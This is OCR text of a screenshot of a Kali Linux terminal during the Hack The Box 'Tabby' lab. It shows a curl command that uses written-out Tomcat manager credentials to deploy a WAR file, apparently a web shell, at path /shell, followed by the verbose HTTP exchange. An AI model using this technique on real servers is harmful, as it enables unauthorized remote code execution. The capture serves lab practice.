 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Apr 15 07:31
melle@kali: ~/htb/tabby
melle@kali: ~/... melle@kali: ~/... melle@kali: ~/D... melle@kali: ~/h... melle@kali: ~/h... melle@kali: ~/h... melle@kali: ~/h... melle@kali: ~/D... melle@kali: ~/D... melle@kali: ~/D... melle@kali: ~/h...
thug.war Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(melle㉿kali)-[~/htb/tabby]
└─$ curl -v --upload-file thug.war -u 'tomcat:$3cureP4s5w0rd123!' "http://megahosting.htb:8080/manager/text/deploy?path=/shell"
* Host megahosting.htb:8080 was resolved.
* IPv6: (none)
* IPv4: 10.10.10.194
*   Trying 10.10.10.194:8080...
* Connected to megahosting.htb (10.10.10.194) port 8080
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/shell HTTP/1.1
> Host: megahosting.htb:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/8.5.0
> Accept: */*
> Content-Length: 12802
>
* We are completely uploaded and fine
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Mon, 15 Apr 2024 11:50:33 GMT
<
FAIL - Application already exists at path [/shell]
* Connection #0 to host megahosting.htb left intact
┌──(melle㉿kali)-[~/htb/tabby]
└─$ curl -v --upload-file thug.war -u 'tomcat:$3cureP4s5w0rd123!' "http://megahosting.htb:8080/manager/text/deploy?path=/shell"
* Host megahosting.htb:8080 was resolved.
* IPv6: (none)
* IPv4: 10.10.10.194
*   Trying 10.10.10.194:8080
Right Ctrl
1 51°F
Mostly cloudy
Search
64 2.4
ENG
8:50 PM
4/15/2024
PRE